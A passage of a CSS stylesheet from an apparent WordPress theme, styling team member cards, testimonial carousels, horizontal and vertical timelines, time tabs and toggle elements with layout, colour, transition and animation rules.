.wgl_module_team .team-item.slick-center .team-icon:nth-child(1) {
  transition: all 0.3s, transform 0.3s 0s, opacity 0.3s 0s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(2),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(2) {
  transition: all 0.3s, transform 0.3s 0.15s, opacity 0.3s 0.15s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(3),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(3) {
  transition: all 0.3s, transform 0.3s 0.3s, opacity 0.3s 0.3s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(4),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(4) {
  transition: all 0.3s, transform 0.3s 0.45s, opacity 0.3s 0.45s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(5),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(5) {
  transition: all 0.3s, transform 0.3s 0.6s, opacity 0.3s 0.6s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(6),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(6) {
  transition: all 0.3s, transform 0.3s 0.75s, opacity 0.3s 0.75s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(7),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(7) {
  transition: all 0.3s, transform 0.3s 0.9s, opacity 0.3s 0.9s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(8),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(8) {
  transition: all 0.3s, transform 0.3s 1.05s, opacity 0.3s 1.05s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(9),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(9) {
  transition: all 0.3s, transform 0.3s 1.2s, opacity 0.3s 1.2s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(10),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(10) {
  transition: all 0.3s, transform 0.3s 1.35s, opacity 0.3s 1.35s;
}
.wgl_module_team .team-item:hover .team-icon:nth-child(11),
.wgl_module_team .team-item.slick-center .team-icon:nth-child(11) {
  transition: all 0.3s, transform 0.3s 1.5s, opacity 0.3s 1.5s;
}
.wgl_module_team .team-department {
  font-size: 14px;
  line-height: 1.4;
  font-weight: 700;
  color: #989898;
  margin-top: 12px;
  text-transform: uppercase;
}
.wgl_module_team .team-item_excerpt {
  position: relative;
  z-index: 1;
  font-size: 14px;
  line-height: 1.71;
  color: #8a8a8a;
  overflow: hidden;
}
.wgl_module_team.team-col_1 .team-item {
  width: 100%;
}
.wgl_module_team.team-col_2 .team-item {
  width: 50%;
}
.wgl_module_team.team-col_2 .team-item:nth-child(2n+1) {
  clear: left;
}
.wgl_module_team.team-col_3 .team-item {
  width: 33.3333333%;
}
.wgl_module_team.team-col_3 .team-item:nth-child(3n+1) {
  clear: left;
}
.wgl_module_team.team-col_4 .team-item {
  width: 25%;
}
.wgl_module_team.team-col_4 .team-item:nth-child(4n+1) {
  clear: left;
}
.wgl_module_team.team-col_5 .team-item {
  width: 20%;
}
.wgl_module_team.team-col_5 .team-item:nth-child(5n+1) {
  clear: left;
}
.wgl_module_team .integrio_module_carousel-wrapper .integrio_module_carousel {
  margin-left: 0;
  margin-right: 0;
}
.wgl_module_team .integrio_module_carousel-wrapper .integrio_module_carousel .team-item:not(:first-child) {
  clear: none;
}
.wgl_module_team .integrio_module_carousel-wrapper .integrio_carousel_slick {
  padding-top: 20px;
}
.wgl_module_team:after {
  content: "";
  display: block;
  clear: both;
}

/* ###   Single team   ### */
.single-team .page-header {
  margin-bottom: 50px !important;
}
.single-team .single_team_page .team-single_wrapper {
  display: flex;
  position: relative;
  z-index: 1;
  align-items: center;
  margin-bottom: 30px;
  margin-top: 55px;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
  border-radius: 5px;
  padding-bottom: 20px;
}
.single-team .single_team_page .team-image_wrap {
  margin-left: 85px;
}
.single-team .single_team_page .team-image {
  max-width: 470px;
  transform: translateY(-55px);
}
.single-team .single_team_page .team-image img {
  position: relative;
  border-radius: 5px;
}
.single-team .single_team_page .team-info_wrapper {
  padding-left: 7%;
}
.single-team .single_team_page .team-title {
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
  font-size: 36px;
  line-height: 1.055;
}
.single-team .single_team_page .team-info_item {
  margin-bottom: 12px;
  font-size: 18px;
}
.single-team .single_team_page .team-info_item:first-child {
  margin-top: 0;
}
.single-team .single_team_page .team-info_item > * {
  display: inline;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.single-team .single_team_page .team-info_item h5 {
  font-weight: 700;
}
.single-team .single_team_page .team-info_item h5 + a span, .single-team .single_team_page .team-info_item h5 + span {
  margin-left: 11px;
}
.single-team .single_team_page .team-info_item a {
  color: inherit;
}
.single-team .single_team_page .team-info_icons {
  margin-top: 30px;
}
.single-team .single_team_page .team-info_icons .team-icon {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 38px;
  height: 38px;
  line-height: 38px;
  font-size: 17px;
  text-align: center;
  transition: 0.5s;
  border-radius: 5px;
  border: 1px solid;
  color: #ffffff;
}
.single-team .single_team_page .team-info_icons .team-icon + .team-icon {
  margin-left: 12px;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-facebook {
  background-color: #3b5998;
  border-color: #3b5998;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-twitter {
  background-color: #1da1f2;
  border-color: #1da1f2;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-linkedin, .single-team .single_team_page .team-info_icons .team-icon.fa-linkedin-square {
  background-color: #007bb5;
  border-color: #007bb5;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-pinterest, .single-team .single_team_page .team-info_icons .team-icon.fa-pinterest-p {
  background-color: #bd081c;
  border-color: #bd081c;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-instagram {
  background-color: #c32aa3;
  border-color: #c32aa3;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-google {
  background-color: #db4437;
  border-color: #db4437;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-facebook:hover {
  color: #3b5998;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-google:hover {
  color: #db4437;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-twitter:hover {
  color: #1da1f2;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-pinterest:hover, .single-team .single_team_page .team-info_icons .team-icon.fa-pinterest-p:hover {
  color: #bd081c;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-linkedin:hover {
  color: #007bb5;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon.fa-instagram:hover {
  color: #c32aa3;
  background-color: transparent;
}
.single-team .single_team_page .team-info_icons .team-icon:hover {
  transform: translateY(-5px);
  background-color: transparent;
}
.single-team .single_team_page .team-single_speaches-title {
  font-weight: 400;
  margin-bottom: 30px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_item {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid #dddddd;
  border-radius: 10px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_day {
  margin-bottom: 6px;
  font-size: 22px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_time {
  margin-bottom: 8px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_time,
.single-team .single_team_page .team-single_speaches-info .speech-info_desc {
  font-size: 18px;
}

/* ==================== ##Testimonials ==================== */
.integrio_module_testimonials {
  margin: 0 -15px;
}
.integrio_module_testimonials .testimonials_item_wrap {
  transition: 0.4s;
}
.integrio_module_testimonials .testimonials_item {
  position: relative;
  transform: translateY(0);
  transition: inherit;
  border-radius: 5px;
}
.integrio_module_testimonials.hover_animation .testimonials_item_wrap {
  padding-top: 20px;
}
.integrio_module_testimonials.hover_animation .testimonials_item_wrap:hover .testimonials_item {
  transform: translateY(-20px);
}
.integrio_module_testimonials .testimonials_meta_wrap {
  display: flex;
  align-items: center;
  position: relative;
  line-height: 1;
}
.integrio_module_testimonials .testimonials_image img {
  border-radius: 50%;
}
.integrio_module_testimonials .testimonials_name_wrap {
  display: flex;
  flex-direction: column;
}
.integrio_module_testimonials .testimonials_name {
  padding-bottom: 1px;
  font-size: 20px;
  line-height: 1.25;
  font-weight: 700;
}
.integrio_module_testimonials .testimonials_position {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 400;
  margin-top: 6px;
}
.integrio_module_testimonials .testimonials_quote {
  position: relative;
  z-index: 0;
}
.integrio_module_testimonials.with_bg {
  padding: 126px 100px 90px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.integrio_module_testimonials.type_inline_top .testimonials_item {
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
  margin-bottom: 30px;
  margin-top: 35px;
}
.integrio_module_testimonials.type_inline_top .testimonials_content_wrap {
  border-radius: inherit;
  background-color: #ffffff;
}
.integrio_module_testimonials.type_inline_top .testimonials_meta_wrap {
  padding: 32px 35px 30px;
  border-bottom: 1px solid #eeeeee;
}
.integrio_module_testimonials.type_inline_top .testimonials_meta_wrap:after {
  position: absolute;
  z-index: 1;
  content: "“";
  font-size: 120px;
  text-align: center;
  color: #ffffff;
  right: 35px;
  top: -35px;
  height: 72px;
  width: 72px;
  line-height: 124px;
  border-radius: 50%;
}
.integrio_module_testimonials.type_inline_top .testimonials_image {
  position: absolute;
  z-index: 1;
  top: -35px;
  left: -35px;
}
.integrio_module_testimonials.type_inline_top .testimonials_name_wrap {
  vertical-align: top;
  line-height: 1;
}
.integrio_module_testimonials.type_inline_top .testimonials_quote {
  padding: 25px 35px 30px;
  font-size: 16px;
}
.integrio_module_testimonials.type_inline_top .integrio_module_carousel .slick-slider .slick-list .testimonials_item_wrap .testimonials_item {
  box-shadow: 1px 0px 18px rgba(0, 0, 0, 0.06);
}
.integrio_module_testimonials.type_inline_top .integrio_module_carousel-wrapper {
  padding: 15px 15px 0;
}
.integrio_module_testimonials.type_inline_bottom .testimonials_item {
  overflow: hidden;
  margin-bottom: 30px;
  padding: 32px 30px 39px 60px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.integrio_module_testimonials.type_inline_bottom .testimonials_item:before {
  content: "“";
  display: block;
  position: absolute;
  z-index: -1;
  top: -10px;
  left: -10px;
  width: 75px;
  height: 100px;
  border-radius: 50%;
  padding-left: 24px;
  text-align: left;
  font-size: 135px;
  line-height: 1.4;
  font-weight: 700;
}
.integrio_module_testimonials.type_inline_bottom .testimonials_image {
  padding-right: 20px;
}
.integrio_module_testimonials.type_inline_bottom .testimonials_content_wrap {
  padding-bottom: 24px;
}
.integrio_module_testimonials.type_inline_bottom .integrio_module_carousel-wrapper {
  overflow: unset;
}
.integrio_module_testimonials.type_inline_bottom .integrio_module_carousel-wrapper .testimonials_item {
  box-shadow: 0px 15px 25px rgba(0, 0, 0, 0.1);
}
.integrio_module_testimonials.type_author_top .testimonials_image {
  margin-bottom: 25px;
}
.integrio_module_testimonials.type_author_top .testimonials_content_wrap {
  margin-bottom: 21px;
}
.integrio_module_testimonials.type_author_bottom .testimonials_meta_wrap {
  flex-direction: column;
  padding-top: 47px;
}
.integrio_module_testimonials.type_author_bottom .testimonials_meta_wrap .testimonials_image {
  margin-top: -18px;
  margin-bottom: 28px;
}
.integrio_module_testimonials.type_author_bottom .integrio_module_carousel:not(.prev_next_pos_right) .integrio_carousel_slick {
  margin-left: 72px;
  margin-right: 72px;
}
.integrio_module_testimonials.type_author_bottom .integrio_module_carousel:not(.prev_next_pos_right) .integrio_carousel_slick .testimonials_item {
  padding-left: 11%;
  padding-right: 11%;
}
.integrio_module_testimonials.alignment_left {
  text-align: left;
}
.integrio_module_testimonials.alignment_left.type_author_top .testimonials_meta_wrap {
  justify-content: flex-start;
}
.integrio_module_testimonials.alignment_left.type_author_bottom .testimonials_meta_wrap {
  align-items: flex-start;
}
.integrio_module_testimonials.alignment_left.type_inline_bottom .testimonials_meta_wrap {
  justify-content: flex-start;
}
.integrio_module_testimonials.alignment_center {
  text-align: center;
}
.integrio_module_testimonials.alignment_center.type_author_top .testimonials_meta_wrap, .integrio_module_testimonials.alignment_center.type_inline_bottom .testimonials_meta_wrap {
  justify-content: center;
}
.integrio_module_testimonials.alignment_right {
  text-align: right;
}
.integrio_module_testimonials.alignment_right.type_author_top .testimonials_meta_wrap {
  justify-content: flex-end;
}
.integrio_module_testimonials.alignment_right.type_author_bottom .testimonials_meta_wrap {
  align-items: flex-end;
}
.integrio_module_testimonials.alignment_right.type_inline_bottom .testimonials_meta_wrap {
  justify-content: flex-end;
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow {
  width: 58px;
  height: 58px;
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow:after {
  font-size: 40px;
  line-height: 58px;
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow.slick-prev {
  left: 20px;
  transform: translate(0, -50%) rotate(0.5turn);
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow.slick-prev:after {
  content: "\f190";
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow.slick-next {
  right: 20px;
  transform: translate(0, -50%);
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right) .slick-arrow.slick-next:after {
  content: "\f190";
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right):hover .slick-prev {
  transform: translate(-14px, -50%) rotate(0.5turn);
}
.integrio_module_testimonials .integrio_module_carousel:not(.prev_next_pos_right):hover .slick-next {
  transform: translate(14px, -50%);
}
.integrio_module_testimonials:after {
  content: "";
  display: block;
  clear: both;
}

/* ==================== ##Time Line Horizontal ==================== */
.integrio_module_time_line_horizontal {
  position: relative;
  z-index: 1;
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item {
  opacity: 0;
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item .tlh_date {
  transform: translate(-50%, -20%);
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item .tlh_content {
  transform: translateY(20%);
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item.item_show {
  opacity: 1;
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item.item_show .tlh_date {
  transform: translate(-50%, 0%);
}
.integrio_module_time_line_horizontal.appear_anim .tlh_item.item_show .tlh_content {
  transform: translateY(0%);
}
.integrio_module_time_line_horizontal .tlh_item {
  display: flex;
  align-items: center;
  position: relative;
  z-index: 1;
  padding: 0 15px;
  transition: all 0.4s, opacity 1s, transform 1s;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(odd) {
  flex-direction: column-reverse;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(odd) .tlh_date {
  bottom: 100%;
  padding-bottom: 38px;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(odd) .tlh_content {
  margin-top: 44px;
  margin-bottom: 35px;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(even) {
  flex-direction: column;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(even) .tlh_content {
  margin-top: 35px;
  margin-bottom: 44px;
}
.integrio_module_time_line_horizontal .tlh_item:nth-child(even) .tlh_date {
  top: 100%;
  padding-top: 38px;
}
@keyframes tlh_shadow_pulse {
  0% {
    box-shadow: 0px 9px 30px 0px;
  }
  50% {
    box-shadow: 0px 9px 30px 10px;
  }
  100% {
    box-shadow: 0px 9px 30px 0px;
  }
}
.integrio_module_time_line_horizontal .tlh_item:hover .tlh_check_wrap:before {
  animation: tlh_shadow_pulse 2s infinite;
}
.integrio_module_time_line_horizontal .tlh_check_wrap {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 1;
  height: 32px;
  width: 32px;
  border-radius: 50%;
  transition: inherit;
}
.integrio_module_time_line_horizontal .tlh_check_wrap:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0.4;
  box-shadow: 0px 9px 30px 0;
}
.integrio_module_time_line_horizontal .tlh_check {
  border-radius: inherit;
  font-size: 12px;
  color: #ffffff;
}
.integrio_module_time_line_horizontal .tlh_date {
  position: absolute;
  z-index: 1;
  left: 50%;
  font-size: 24px;
  font-weight: 600;
  white-space: nowrap;
  transform: translateX(-50%);
  transition: inherit;
}
.integrio_module_time_line_horizontal .tlh_content {
  position: relative;
  z-index: 1;
  border-radius: 30px;
  padding: 34px 29px 29px;
  text-align: left;
  box-shadow: 0 15px 38px 0 rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  transition: inherit;
}
.integrio_module_time_line_horizontal .tlh_thumbnail {
  position: absolute;
  z-index: 1;
  bottom: calc(100% - 59px);
  left: calc(100% - 65px);
  min-width: 100%;
}
.integrio_module_time_line_horizontal .tlh_thumbnail img {
  max-width: 100px;
}
.integrio_module_time_line_horizontal .tlh_title {
  padding-bottom: 4px;
  font-size: 18px;
  font-weight: 700;
}
.integrio_module_time_line_horizontal .tlh_descr {
  transition: inherit;
}
.integrio_module_time_line_horizontal .tlh_hidden_placeholder {
  visibility: hidden;
}
.integrio_module_time_line_horizontal .integrio_module_carousel-wrapper {
  overflow: visible;
}
.integrio_module_time_line_horizontal .slick-list:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 102%;
  height: 2px;
  top: 50%;
  left: -1%;
  background: linear-gradient(90deg, transparent 0%, #dbe4f4 100px, #dbe4f4 calc(100% - 100px), transparent 100%);
}
.integrio_module_time_line_horizontal .slick-track {
  display: flex;
  align-items: center;
}

/* ==================== ##Time Line Vertical ==================== */
.integrio_module_time_line_vertical {
  position: relative;
  z-index: 1;
  padding: 70px 0;
}
.integrio_module_time_line_vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  height: 100%;
  width: 2px;
  left: 50%;
  top: 0;
  margin-left: -1px;
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.15) 100px, rgba(0, 0, 0, 0.15) calc(100% - 100px), transparent 100%);
}
.integrio_module_time_line_vertical.appear_anim .time_line-item .time_line-date {
  transform: translateX(-20%);
  opacity: 0;
}
.integrio_module_time_line_vertical.appear_anim .time_line-item .time_line-check {
  opacity: 0;
}
.integrio_module_time_line_vertical.appear_anim .time_line-item .time_line-content {
  transform: translateX(20%);
  opacity: 0;
}
.integrio_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-date {
  transform: translateX(20%);
}
.integrio_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-content {
  transform: translateX(-20%);
}
.integrio_module_time_line_vertical .time_line-item {
  display: flex;
  align-items: center;
  margin-bottom: 40px;
  transition: opacity 0.5s;
}
.integrio_module_time_line_vertical .time_line-item:last-child {
  margin-bottom: 0;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) {
  flex-direction: row-reverse;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date_wrap {
  margin-right: calc( 50% - 10px);
  margin-left: 30px;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date {
  right: auto;
  left: 100%;
  padding-left: 27px;
  padding-right: 0;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) .time_line-image {
  left: 0;
  right: auto;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content {
  text-align: right;
}
.integrio_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content:before {
  left: auto;
  right: 0;
}
.integrio_module_time_line_vertical .time_line-item.item_active .time_line-check i {
  opacity: 1;
  line-height: 16px;
  font-size: 11px;
  text-align: center;
}
.integrio_module_time_line_vertical .time_line-item.item_show .time_line-content, .integrio_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-content {
  opacity: 1;
  transform: translateX(0);
}
.integrio_module_time_line_vertical .time_line-item.item_show .time_line-check, .integrio_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-check {
  opacity: 1;
}
.integrio_module_time_line_vertical .time_line-item.item_show .time_line-date, .integrio_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-date {
  opacity: 1;
  transform: translateX(0);
}
.integrio_module_time_line_vertical .time_line-date_wrap {
  margin-left: calc( 50% - 10px );
  margin-right: 30px;
  position: relative;
  z-index: 1;
}
.integrio_module_time_line_vertical .time_line-check {
  height: 20px;
  width: 20px;
  border: 3px solid;
  box-sizing: border-box;
  background: #ffffff;
  border-radius: 50%;
  color: #ffffff;
  transition: opacity 0.8s;
}
.integrio_module_time_line_vertical .time_line-check:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  left: 50%;
  top: 50%;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.58);
  transform: translate(-50%, -50%);
  opacity: 0;
  box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.16);
}
.integrio_module_time_line_vertical .time_line-check:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: calc(100% + 14px);
  height: calc(100% + 14px);
  left: 50%;
  top: 50%;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.58);
  transform: translate(-50%, -50%);
  opacity: 0;
  box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.16);
}
.integrio_module_time_line_vertical .time_line-check i {
  opacity: 0;
  display: block;
}
.integrio_module_time_line_vertical .time_line-date {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 100%;
  padding-right: 27px;
  white-space: nowrap;
  transition: all 0.3s;
  line-height: 20px;
  font-size: 24px;
}
.integrio_module_time_line_vertical .time_line-content {
  padding: 23px 30px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 350px;
  transition: all 0.4s;
  background: #ffffff;
  box-shadow: 5px 5px 28px 0 rgba(0, 0, 0, 0.1);
}
.integrio_module_time_line_vertical .time_line-content:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.integrio_module_time_line_vertical .time_line-image {
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
}
.integrio_module_time_line_vertical .time_line-title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 8px;
  font-weight: 600;
}
.integrio_module_time_line_vertical .time_line-descr {
  line-height: 24px;
}
.integrio_module_time_line_vertical .time_line-item:hover .time_line-content {
  transform: translateX(5px);
  background: white;
}
.integrio_module_time_line_vertical .time_line-item:hover .time_line-date {
  transform: translateX(-5px);
}
.integrio_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-content {
  transform: translateX(-5px);
}
.integrio_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-date {
  transform: translateX(5px);
}
.integrio_module_time_line_vertical .time_line-item:hover .time_line-check:before {
  animation: time_line_vertical_pulse 2s infinite;
}
.integrio_module_time_line_vertical .time_line-item:hover .time_line-check:after {
  animation: time_line_vertical_pulse_2 2s infinite;
}

@keyframes time_line_vertical_pulse {
  0% {
    width: calc(100% + 16px);
    height: calc(100% + 16px);
    opacity: 0;
  }
  70% {
    width: calc(100% + 34px);
    height: calc(100% + 34px);
    opacity: 1;
  }
  100% {
    width: calc(100% + 16px);
    height: calc(100% + 16px);
    opacity: 0;
  }
}
@keyframes time_line_vertical_pulse_2 {
  0% {
    width: calc(100% + 14px);
    height: calc(100% + 14px);
    opacity: 0;
  }
  70% {
    width: calc(100% + 18px);
    height: calc(100% + 18px);
    opacity: 1;
  }
  100% {
    width: calc(100% + 14px);
    height: calc(100% + 14px);
    opacity: 0;
  }
}
.wgl_timetabs {
  padding-bottom: 30px;
}
.wgl_timetabs .timetabs_headings {
  display: flex;
  align-items: stretch;
  position: relative;
  margin: 20px 0 40px;
}
.wgl_timetabs .timetabs_headings .wgl_tab {
  text-align: center;
  flex: 1;
  position: relative;
  cursor: pointer;
  padding: 20px;
  font-size: 18px;
  font-weight: 700;
  transition: 0.3s;
  margin-right: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 5px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.wgl_timetabs .timetabs_headings .wgl_tab:last-child {
  margin-right: 0;
}
.wgl_timetabs .timetabs_headings .wgl_tab .tab_title {
  transition: inherit;
}
.wgl_timetabs .timetabs_headings .wgl_tab:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  bottom: -12px;
  left: 50%;
  height: 26px;
  width: 26px;
  background: #ffffff;
  border-radius: 5px;
  transform: rotate(45deg);
  opacity: 0;
  transition: 0.4s;
  margin-left: -13px;
}
.wgl_timetabs .timetabs_headings .wgl_tab.active {
  border-color: transparent;
  box-shadow: 7px 6px 30px rgba(0, 0, 0, 0.12);
}
.wgl_timetabs .timetabs_headings .wgl_tab.active:before {
  opacity: 1;
}
.wgl_timetabs .timetabs_headings .wgl_tab .services_icon,
.wgl_timetabs .timetabs_headings .wgl_tab .services_image {
  line-height: 1;
  margin-bottom: 12px;
}
.wgl_timetabs .timetabs_headings .wgl_tab .services_icon {
  font-size: 46px;
  transition: 0.5s;
}
.wgl_timetabs .timetabs_headings .wgl_tab .services_icon[class*=flaticon-] {
  font-weight: 400;
}
.wgl_timetabs .timetabs_headings .wgl_tab:hover {
  border-color: transparent;
  box-shadow: 7px 6px 30px rgba(0, 0, 0, 0.12);
}
.wgl_timetabs .timetabs_data .timetab_container {
  display: block;
  padding: 30px;
  border-radius: 5px;
  box-shadow: 7px 6px 30px rgba(0, 0, 0, 0.12);
  background: #ffffff;
}
.wgl_timetabs .timetabs_data .timetab_container .wgl_portfolio_list-container {
  padding-bottom: 0 !important;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item:hover,
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item.hovered {
  background-color: #ffffff;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
}

@media (max-width: 1200px) {
  .wgl_timetabs .timetabs_data .timetab_container {
    display: flex;
    flex-flow: wrap;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    display: block;
    text-align: center;
    width: 50%;
    font-size: 15px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time {
    padding: 0;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img {
    padding: 15px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    padding: 0;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button {
    text-align: inherit;
    padding: 15px;
  }
}
@media (max-width: 992px) {
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    padding: 20px;
    font-size: 14px;
  }
}
@media (max-width: 1024px) {
  .wgl_timetabs .timetabs_headings {
    margin: 0 -5px 10px -5px;
    flex-wrap: wrap;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab {
    font-size: 11px;
    margin: 0 5px 10px 5px;
    width: calc(33.333% - 10px);
    flex: auto;
    padding: 10px 10px 6px;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab .services_icon {
    font-size: 22px;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab .services_image,
.wgl_timetabs .timetabs_headings .wgl_tab .services_icon {
    margin-bottom: 5px;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab.active:before {
    display: none;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab:last-child {
    margin-right: 5px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    padding: 15px;
    width: 100%;
    font-size: 13px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img {
    padding: 10px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    width: 75%;
    margin: auto;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button {
    padding: 10px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a {
    padding-top: 7px;
    padding-bottom: 7px;
  }
}
@media (max-width: 600px) {
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    width: 100%;
    margin: 0;
  }
}
/* ==================== #Toggle ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_toggle {
  margin-bottom: 10px;
  transition: 0.4s ease-in-out;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title, .wpb-js-composer .wgl-container .vc_row .vc_toggle:hover .vc_toggle_title {
  border-bottom-color: transparent;
  background-color: rgba(167, 167, 167, 0.1);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon {
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title {
  position: relative;
  z-index: 0;
  min-height: 50px;
  padding-top: 14px;
  padding-right: 44px;
  padding-bottom: 14px;
  padding-left: 20px;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.4;
  transition: inherit;
  border-radius: 5px;
  background-color: rgba(167, 167, 167, 0.1);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title h4 {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  transition: color 0s;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content {
  margin: 0;
  padding: 20px 9.5px 9px 19px;
  font-size: 16px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content p:last-child {
  margin-bottom: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon {
  display: block;
  position: absolute;
  top: 50%;
  width: 12px;
  height: 12px;
  transform: translateY(-50%);
  transition: transform 0.4s ease-in-out, color 0s;
